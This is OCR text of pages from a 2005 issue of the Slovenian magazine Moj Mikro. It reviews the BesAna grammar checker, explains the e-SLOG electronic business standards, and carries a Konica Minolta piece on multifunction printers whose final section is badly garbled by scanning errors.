

. 53 domeno za 4.990 SIT + DDV osnovno **GOSTOVANJE** vam podarimo **BREZPLAČNO** 

MO J MIK RO 7/8 JULIJ/AVGUST 2005 **41**

**Sail.si** 

#### slovnični pregledovalnik BesAna

### BesAna bo kmalu polnoletna

Čeprav je BesAna najnovejši Amebisov izdelek, pa njeni začetki segajo v leto 1988, ko so se njeni razvijalci še v študentskih časih ukvarjali z delom z nizi v pascalu. Prvo uporabno področje je bila **kemija**, točneje, imena ogljikovodikov, ki pa je sčasoma postalo preozko, tako, da se je sčasoma razširilo na **besedno** in pozneje tudi na **stavčno analizo**.

»BesAna je bila tedaj preprost filter, ki je bral besedilo v formatu ASCII in na zaslon izpisoval, kaj je našel za posamezno besedo,« v spremnem besedilu na Amebisovi spletni strani piše razvijalec **Peter Holozan**. »Takrat pa se je začela počasi kazati ena zanimiva stvar, in sicer to, da je bilo med neznanimi besedami vedno več besed, ki so bile napačne. In pokazalo se je, da je to pravzaprav uporabno za to, da lahko popraviš vhodno besedilo, da potem ne vsebuje več napačnih besed, ki bi motile analizo. In pri vedno večjem številu besed, ki jih je BesAna poznala, je bil delež napačnih med neznanimi vedno večji. Nekatere napake so se tudi pogosto ponavljale. Da ne bi bilo treba vsakič preverjati teh besed v slovarju, je bila BesAni v slovarju dodana oznaka o pravilnosti besede − tako je bilo možno dodati pogoste napake, da se ne bi kdaj dodale kot pravilne besede. Mimogrede pa se je dalo dodati še nasvete pri teh besedah, da je bilo vhodna besedila laže popraviti. Tako je BesAna postala uporabna kot črkovalnik.«

Nato je prišla na vrsto **stavčna analiza**. Orodje Stava je uporabljalo preprosta pravila, na primer, »da mora biti pridevnik oziroma samostalnik za predlogom v sklonu, ki zahteva predlog. Včasih pa beseda ni bila v pravem sklonu in v tem primeru je analizator pobrisal vse možnosti in beseda je na vsem lepem spet postala neznana. Čim več pravil je bilo vdelano v Stavi, tem večkrat so se take stvari dogajale. Včasih je bilo treba dopolniti pravila, vedno večkrat pa se je pokazalo, da je pravzaprav napaka v vhodnem besedilu. In potem se je v nekem

trenutku pojavila ideja, da bi si program pri brisanju možnosti zapomnil, katero pravilo je zakrivilo brisanje, in na koncu napisal pojasnilo, da na primer beseda za predlogom ni v pravem sklonu.«

Po nekaj letih razvoja je BesAna postala tako uporaben program, da so ga lahko že prodajali. Tudi avtor tega zapisa se spominja različice **BesAna za DOS**, ki so jo takrat s pridom uporabljali v uredništvih nekaterih informacijsko naprednejših časopisov. Opis delovanja programa iz tistih časov je moč še danes najti na Amebisovi spletni strani: »Program BesAna (besedna analiza) je slovenski slovnični pregledovalnik, ki poleg tipkarskih napak odkriva tudi najpogostejše slovnične napake, kot so npr. neujemanje pridevnika in samostalnika, opozarja na nepravilne predložne zveze, manjkajoče vejice, zanikanje s tožilnikom, nepravilne predloge pri lastnih imenih itd. Poleg odkrivanja napak BesAna včasih tudi svetuje, kako pravilno popraviti napako, pokaže pa tudi, kako se pravilno sklanjajo samostalniki, spregajo glagoli ... Za zdaj je na voljo le DOS različica programa, ki zna pregledovati datoteke, napisane z večino najpogosteje uporabljanih urejevalnikov besedil (ASCII, WordStar, WordPerfect, Word, Word for Windows, EXP2, DisplayWrite, TeX, Ventura, FrameWork III, WordStar 2000, Professional Write, Ami Pro, MS Works ...).«

Sčasoma je postala BesAna za DOS zrela za upokojitev. Novi formati besedilnih datotek, omejitve pomnilnika v DOS-u, prehod uporabnikov na Windows in tudi zastarel uporabniški vmesnik, so naredili svoje. V novi različici so ostali le podatki in zamisli avtorjev in mnogih sodelavcev, ki so v teh letih prispevali k razvoju. Zdajšnja različici je nastala predvsem za potrebe Amebisovega prevajalnika Presis, zdaj pa kot samostojen programski paket omogoča stavčno analizo in pomoč pri iskanju slovničnih in slogovnih napak. Škoda le, da se to ni zgodilo nekaj let prej − toda to je že druga zgodba.

Našo domnevo, da se je Amebis za trenutno cenovno shemo BesAne odločil na podlagi izkušenj z uporabniki in tudi z državo, nam je potrdil direktor **Miro Romih**:

»Ker za zdaj še nimamo osebnega paketa, kot npr. pri Presisu, smo se odločili, da trenutno različico BesAne cenovno izenačimo s poslovnim paketom Presisa. Glede na dosedanji vložek v razvoj in razvoj, ki ga izdelek zahteva tudi vnaprej, nismo želeli BesAne že v startu z nizko ceno razvrednotiti, saj je to resen in razvojno zahteven izdelek. Zato odločitev, da v začetku BesAno namenimo predvsem bolj profesionalnim uporabnikom, tistim, ki program zares potrebujejo in se jim vložek vanj povrne. Zavedamo se, da smo se s tem odrekli veliki večini (domačih) uporabnikov, za katere je cena krepko previsoka, toda iz izkušenj lahko rečemo, da večine niti precej nižja cena ne bi prepričala. Na podlagi številnih pogovorov je večina prepričana, da bi morali slovnični pregledovalnik tako in tako (časovno neomejeno) dobiti zastonj in že vdelan v Wordu, tako kot črkovalnik. Nam se tokrat ta račun (v povezavi z Microsoftom) zaradi veliko dražjega razvoja ne izide, tako da smo prisiljeni program tržiti posebej.

Država pa za zdaj tudi še ni pokazala posluha ... Tudi sami bi radi cenovno ustregli vsem uporabnikom, žal pa moramo pokrivati tako razvojne kot tudi vzdrževalne stroške, ki so pri večjem številu uporabnikov nesorazmerno večji.«



da je BesAna le koristen pripomoček, ki pa je še daleč od zmožnosti, da bi kar samodejno odkrival ali celo popravljal vse slovnične napake, za kar je lektor še vedno nenadomestljiv.

#### BESANA MINI

BesAno za Word lahko uporabljamo tudi v povezavi s poštnima programoma Outlook in Outlook Express, moramo pa prej omogočiti funkcijo za urejanje besedila v Wordu. Kaj pa z drugimi programi? Tu nastopi BesAna Mini, ki **slovnično preverja odložišče** (clipboard). Po zagonu programa najprej preverimo, ali imamo vključeno možnost »Spremljaj odložišče« in nato v poljubnem programu napišemo besedilo, ga označimo in prekopiramo (Control+C ali ukaz »Kopiraj« v meniju), nato pa nam bo BesAna Mini prikazala okno, v katerem bo ustrezno označeno besedilo z možnimi predlogi. Preprosto povedano to pomeni, da lahko preverjamo besedila v vseh programih, ki nam dopuščajo uporabo funkcije »Kopiraj«.

Programski paket je moč tudi **preizkusiti** v polno funkcionalni obliki, ki je omejena zgolj časovno. Po tridesetih dneh namreč preneha delovati. Preizkusna različica je na voljo na Amebisovi spletni strani (www.amebis.si), namestitev več kot dvajsetmegabajtnega paketa (pozor za tiste s klicnim dostopom!) pa je zelo enostavna. Poleg prenosa datoteke moramo prek spletne strani pridobiti tudi ustrezno preizkusno licenco. Navodila za celoten postopek na spletni strani so dovolj enostavno razložena, tako da ne bodo povzročala preglavic tudi ne posebej veščim uporabnikom. Vsekakor aplikacija, ki jo priporočamo vsem, ki jim je mar za podobo svojih pisnih izdelkov.

Ξ



Najboljši prenosnik na svetu? Pripravite se, vaša pričakovanja bomo obrnili na glavol



#### **KONKRETNO**

elektronsko poslovanje: rešitve e-SLOG

## PRIHRANITE ČAS, DENAR N - POMOTI

Prvo opozorilo: ne uporabljajte elektronskega poslovanja in ne razmišljajte o njem, če v enem mesecu sprejmete, pošljete ali kakorkoli obdelate samo en račun ali katerikoli drugi dokument. In drugo opozorilo: če ste trdno prepričani, da elektronsko poslovanje nikakor ne bi koristilo vašem poslovanju, potem nikar ne berite naprej. Pravzaprav je sploh čudno, da prebirate to revijo.

#### Piše: Robert Peklaj

**P** ustimo šalo počivati na strani, čeprav<br>je v vsaki šali nekaj resnice. Resnica je<br>tokrat v tem, da je glavna ovira za večjo<br>uporabo elektronskega poslovanja prav<br>zakoreninjenost prepričanja, da uporaba elekustimo šalo počivati na strani, čeprav je v vsaki šali nekaj resnice. Resnica je tokrat v tem, da je glavna ovira za večjo uporabo elektronskega poslovanja prav tronskega poslovanja **ne prinaša koristi** v vsakdanje poslovno življenje. In če temu prištejemo še napačno razmišljanje, da je elektronsko poslovanje **drago** oziroma vsaj njegova uvedba v podjetniški informacijski sistem, potem lahko opustimo vsako upanje o skorajšnji uvedbi sodobnejšega načina poslovanja med slovenskimi podjetji. Kaj pa, če to sploh ne drži?

#### SODELOVANJE STOTIH RODILO SADOVE

**Gospodarska zbornica Slovenije** je na pobudo podjetij in na temelju strateške usmeritve spodbujanja konkurenčnosti gospodarstva že pred nekaj leti prevzela aktivno vlogo pri uveljavljanju elektronskega poslovanja v slovenskih podjetjih. V sodelovanju z več kot sto podjetji je izvedla projekt e**-SLOG** (**elektronsko poslovanje slovenskega gospodarstva**). Cilj projekta je bil priprava in uveljavitev enotnih slovenskih vsebinskih in tehnoloških **priporočil za elektronsko poslovanje** med



Pri GZS-ju so pred polno dvorano predstavili rezultate projekta e-SLOG.

podjetji, med podjetji in državno upravo ter bančnim sektorjem ter z izvajanje promocije in izobraževanja menedžmenta ter strokovnjakov v podjetjih. In rezultati so končno tukaj. Že nekaj časa lahko podjetja, tako izdajatelji kot tudi prejemniki računov in drugih knjigovodskih dokumentov, uporabljajo rešitve e-SLOG. Tako lahko mala in srednja podjetja dobesedno z minimalnimi stroški elektronsko poslujejo s svojimi partnerji.

#### SE NAM TO SPLAČA?

In zakaj bi se sploh neko podjetje odločilo za elektronsko poslovanje oziroma za rešitve e-SLOG? Največja prednost, ki jo prinaša elektronsko poslovanje, je **prihranek časa**. V sodobnem poslovanju mora biti čas med potrebo po nabavi in samo nabavo čim krajši. Pri tem je uporaba elektronskega poslovanja zelo koristen pripomoček. Nekoč je bilo oziroma danes je treba vsak račun, vsak dokument, ki pride v podjetje, vnesti v informacijski sistem. Z drugimi besedami, **pretipkati**. Pomnožite čas, ki ga potrebujete za to opravilo, s številom računom, dobavnic, naročilnic, in ugotovili boste, kakšna potrata časa je to. Seveda se s količino dokumentov in hitenjem poveča možnost **napak**, ki so lahko pri tovrstnih dokumentih zelo drage (izguba poslovnega partnerja, plačilo kazni, zamuda pri dobavi blaga in

Standardi e-SLOG v rešitvah velikih

Podjetji **DataLab** in **Microsoft** sta napovedali, da bosta kmalu podpisali dogovor o pospeševanju elektronskega poslovanja v malih in srednjih podjetjih. Podjetji sta obljubili, da bosta vložili vsako po deset milijonov tolarjev v razvoj programske opreme ter šolanje partnerjev, ki ponujajo svetovalne in izvajalske storitve za podjetja. V okviru tega sodelovanja bodo vdelali vmesnike za pošiljanje in sprejemanje elektronskih naročil, predračunov in računov, po priporočilih e-SLOG v programsko opremo **Microsoft Navision 4.0** in **DataLab PANTHEON 5.0**. Prve rezultate pričakujejo že v oktobru letos. Vsi uporabniki omenjene programske opreme bodo lahko uporabili te posodobitve brez posebnega doplačila.

drugo). Ne nazadnje je prav lahko izračunati tudi prihranek. Nekje so izračunali, da stane vsak papirnati dokument podjetje **sto tolarjev**. Če se spet poigrate s številkami, pridemo do velikega bogastva (žal izgubljenega!).

#### KOLIKO PA STANE TA ZABAVA?

Prav, elektronsko poslovanje prinese prihranek pri času, denarju in prepreči pomote. Toda kaj, ko pa je menda uvedba elektronskega poslovanja tako draga?!? Tudi to ne bo držalo. Rešitve e-SLOG so **brezplačne** in so na voljo vsem, ki jih želijo vključiti v svoj podjetniški sistem. Še več, pravzaprav vam niti ni treba posegati v svoj informacijski sistem, saj lahko začnete elektronsko poslovati kar prek različnih **elektronskih agencij**. Te omogočajo malim in srednjim podjetjem **poslovanje kar prek interneta**, cene tovrstne storitve pa ne presegajo desetine stroškov papirnatega poslovanja. Če pa vam to ne ustreza, pa lahko preverite pri izdelovalcu vašega sistema ERP. Kar nekaj izdelovalcev je namreč že vključilo standarde e-SLOG v svoje rešitve in vam s tem omogočilo takojšnjo uporabo elektronskega poslovanja. Tretji in čedalje aktualnejši razlog za vključitev elektronskega poslovanja oziroma rešitev e- SLOG pa je vse večja vpetost slovenskih podjetij v **mednarodno poslovanje in mednarodne dobavne verige.** Rešitve e-SLOG so skladne z mednarodnim standardom **EAN-COM** in tudi v prihodnje bo za to skladnost skrbelo združenje EAN Slovenija.

#### KAJ PONUJA e-SLOG

Delo pri projektu je potekalo v štirih delovnih skupinah. Na področju **poslovnih vsebinskih standardov** je delovna skupina pripravila vsebino in dokumentacijo standardnih dokumentov za poslovanje med podjetji: naročilo, potrditev naročila dobavnico in račun s pripadajočimi kontrolnimi dokumenti. Pri pravili so tudi predlog postopka za vzdrževanje priporočil, za kar bo skrbelo združenje EAN Slovenija.

Delovna skupina za **tehnološke rešitve** se je ukvarjala s pripravo nabora priporočenih tehnoloških rešitev za elektronsko povezova nje. V začetku se je ukvarjala s povezovanjem zahtevnih okolij, kjer so izvedli povezave med okolji z opremo IBM in Microsoft ter pozne je tudi Oracle. Skupina je nadaljevala delo pri pripravi priporočil za ponudnike storitev elektronskega poslovanja, ki naj bi malim in srednjima podjetjem omogočili enostavno in dostopno sodelovanje pri elektronskem poslo vanju. V zadnjem letu so predloge priporočil pripravili s sodelavci Fakultete za elektroteh niko in informatiko iz Maribora.

Prva je zaključila delo delovna skupina za **elektronski podpis**, pod vodstvom Centra vlade za informatiko, ki je pripravila priporo čila za uporabo digitalnih potrdil, elektronsko podpisovanje, izdelavo varnostne politike pod pisovanja, elektronskih arhivov. Pripravili so

#### Skok čez mejo

V okviru sheme CBRGD (Cross Border Region Goes Digital) in s sofinanciranjem programa PHARE je bil marca letos zaklju čen projekt **e-SLOG For SMEs**. Glavna naloga projekta je bila uvajanje elektron skega poslovanja za mala in srednja podjet ja v obmejnih regijah Slovenije in Avstrije ter Slovaške. V okviru projekta so preverili zakonske podlage in uporabnost priporočil e-SLOG v Avstriji in izvedli usposabljanje ter pilotni projekt za poslovanje med slo venskimi in avstrijski podjetji. V projektu so sodelovali FERI Maribor, Avstrijska šta jerska gospodarska zbornica ter Gospodar ska zbornica Nitra na Slovaškem.

tudi dokument, ki obravnava pravna vprašanja elektronskega podpisa, elektronskega poslova nja in elektronskih arhivov.

Delovna skupina za **standarde plačilnega prometa med podjetji in bankami** ima za nalo go pripravo vsebin in dokumentacije standard nih dokumentov za plačilnega prometa med podjetji, bankami in državnimi institucijami. Delovna skupina še nadaljuje delo in si je za dala nalogo, da do konca leta 2005 pripravi elektronske standarde plačilnega prometa med komitenti ter poslovnimi bankami pa tudi po slovanje državne uprave.

Prvi korak je torej storjen. e-SLOG je vrgel rokavico slovenskim podjetjem, da sprejmejo izziv in stopijo na pot elektronskega poslova nja. Sicer pa kmalu to sploh ne bo več izziv, temveč nuja, ki ne bo pustila hudih posledic, če bomo nanjo pripravljeni. Zdaj pa še enkrat v miru pretehtajte pluse in minuse ter poglejte končni rezultat pod črto. In ta naj bo vaše vo dilo, kako naprej!

Večopravilnost - modna muha ali resnično zmanjševanje stroškov?



Sedanie večopravilne (»multifunkcijske«) naprave uspešno nadomeščajo starejše enoopravilne aparate. Največja plusa sta predvsem prihranek pri začetni investiciji in strošku obratovanja.

«Se pred kratkim smo imeli v pisamah klasičen tiskalnik, predpotopni faks, anatopni fotokopimi stroj, v oddelku marketinga pa še banni Entogalini trakalinik in sikemet. To yee lahko sedaji zamenjamo za sodobni većopravini apanat. Ta omogoča vse naštele, preko mreže ali v barvah, manjší pa so tudí stroški», pravi raš. sogovomik Kristjan Golob iz Konica Minolta. Slowerita.

Naboli očiten prihranek je začetna investicija. Namesto treh, štírih aparatov, kupimo in vzdržujemo samo enega. Sodobne većopravime naprave omogočajo tiskanje, kopiranje, skeniranje in faksiranje, boljše tudi omrežno ter v barvah. Še dodatni prihranek pa je pri stroskih lastništva aparata. Določeni aparati zaradi (preimajhno obremenjenosti ne upravićijo stroška investicije oziroma je TDD štotal cost. of ownership) na posamezen izpis provelik. Temu se sicer izognemo že z nakupom večopravilnega aparata. Ni je praviloma bolj obremenjen, še rajkiže pa je, da útlemmo pravi aparat za pravo mesto. Seveda pa ni vse tako: rabiato. V primera, da vam odpove centralna. verösseriavlina naprava, bodite pozorni na to, da. imate na voljo nazervni scenarij in dobro servisivó podpisno.

Tudi cene potrolinega materiala so zelo tazlične. V splošnem je ta najdražji pri brizgalnih. tiskalnikih, kier je gena čmobelega izpisa provšcina rad, 40 tokoli na A4 stran, međrom koso laserski tiskalniki cenejilii, z okoli 6 totarji na atran. Trenutrio raicermidi na so sedozicalini sparati, ki so se razvil iz totskopimih strojev

(cena A4 izpisa prayitoma pod 4 totani). Grenamné za dve cenovní politiki proizvajalcev: Investment driven (pomembra) je začetna investicias in Cost driven toomembri so strobki öbratovanja v celotni življenjski dobi aparata). Oziroma povedano drugače: nižio nakupno ceno aparata preplačamo z dražjim potrpšnim materialors in obratro. Zavedati pa se moramo, da «financinterie» preko potrośnega materiola tudi nekaj stane.

#### Kristjan Golob, Konica Minoita Slovenija: »S pravilno izbiro aparatov lahko prihranimo tudi do 80% stroškov namenjenih papinterna poslovanju ...

-cou do impaire ibut on inholent interapobely rabnikov in administratorjev, saj nudijo prekospletnih orodij popoln pregled nad posamezren strojem. Omogočeno je tudi točeno obračunavanje stroškov izpisov, bodisi po oddelkib, uporabnikih ali banmo in ömobelo. Enako veljá za dodleltev pravic uporabníkom; določeni lahko samo kopirajo, nekateri lahko tiskajo v barvah, positjanje elektronske pošte z apanita. ni dovoljeno in podobno.

Glede na veliko število prednosti, ki jih ponajajo većopravilni aparati, se bo trend zamenjave nadaljeval tudi v prihodnje, Z novimi rešitvami bodo tako podjetja še učinkovitejša, stroški paše margii. Torej, če želke zmargiati stroške, poklićite za nasvet podjetje Konica Minolta Slovenija na 01/568 05 00, kjer vam bodo z Nepethon mellessy

п

#### osebni računalniki za delo in dom

